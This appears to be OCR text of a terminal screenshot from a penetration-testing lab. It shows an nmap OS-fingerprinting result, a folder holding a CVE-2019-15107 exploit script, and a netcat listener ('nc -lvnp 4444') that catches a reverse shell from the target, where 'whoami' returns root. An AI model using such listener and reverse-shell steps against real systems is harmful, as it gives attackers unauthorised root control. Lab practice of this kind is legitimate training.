 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
Device type: general purpose|specialized|storage-misc
Running (JUST GUESSING): Linux 3.X (90%), Crestron 2-Series (86%), HP embedded (85%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:crestron:2_series cpe:/h:hp:p2000_g3
Aggressive OS guesses: Linux 3.10 - 3.13 (90%), Crestron XPanel control system (86%), HP P2000 G3 NAS device
(85%)
No exact OS matches for host (test conditions non-ideal).
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.82 seconds
→ Webserver ls
CVE-2019-15107.py initial-scan os-scan README.md
initial-nmap-out.png os-nmap-out.png rce-exploitdb.png website-home.png
→ Webserver nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.50.39.28] from (UNKNOWN) [10.200.43.200] 55058
sh: cannot set terminal process group (1820): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# whoami
whoami
root
sh-4.4#